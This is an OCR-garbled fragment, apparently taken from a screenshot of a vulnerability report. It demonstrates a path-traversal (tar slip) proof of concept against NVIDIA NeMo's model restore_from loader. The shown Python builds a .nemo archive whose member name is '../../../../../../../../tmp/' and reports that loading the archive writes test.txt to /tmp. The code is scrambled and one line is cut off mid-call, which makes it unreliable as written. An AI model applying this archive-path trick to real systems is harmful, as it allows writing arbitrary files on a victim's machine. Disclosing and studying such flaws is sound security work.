
import
open(
"test.txt"
,
"w"
).write(
"This is a test file"
	tarinfo.name = 
"../../../../../../../../tmp/"
return
with
 tarfile.open(
"test.nemo"
, 
"w:gz"
) 
as
	tar.add(
"test.txt"
#Load the archive 
with
import
 nemo.collections.asr 
as
model = 
nemo_asr.models.EncDecDiarLabelModel.restore_from(rest
This results in test.txt being written to the /tmp/ directory:
Project URL